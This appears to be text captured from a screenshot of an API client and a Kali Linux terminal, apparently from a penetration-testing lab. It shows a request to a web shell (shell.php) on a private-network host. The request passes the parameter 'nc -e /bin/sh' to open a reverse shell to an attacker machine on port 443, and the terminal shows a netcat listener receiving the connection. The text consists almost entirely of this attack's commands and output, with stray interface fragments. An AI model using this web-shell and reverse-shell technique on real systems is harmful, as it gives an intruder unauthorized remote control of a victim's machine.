 [CONFLICT] POST http://node3....
POST http://127.0.0.1/wp-json/...
GET 192.168.1.112/shell.php?c...
No Environment
GET
192.168.1.112/shell.php?cmd=nc -e /bin/sh 192.168.1.76 443
Sending...
Sa
Params
Authorization
Headers (7)
Body
Pre-request Script
Tests
Settings
Cool
Query Params
KEY
VALUE
DESCRIPTION
cmd
nc -e /bin/sh 192.168.1.76 443
Key
Value
Description
Bootcamp
Build
Browse
564 词
Task Completed
root@kali:~/Documents/dirsearch-master# nc -lvvp 443
listening on [any] 443 ...
192.168.1.112: inverse host lookup failed: Unknown host
connect to [192.168.1.76] from (UNKNOWN) [192.168.1.112] 33472